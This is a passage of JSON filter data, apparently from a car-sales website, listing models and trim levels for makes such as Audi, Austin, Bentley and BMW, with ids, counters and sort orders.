Avant","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":66},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition 25 Years","Value":"Edition 25 Years","Name":"Edition 25 Years","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S line Exclusive","Value":"S line Exclusive","Name":"S line Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":257,"Sort":3},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":52},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":53},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":54},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":16,"Sort":4},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport 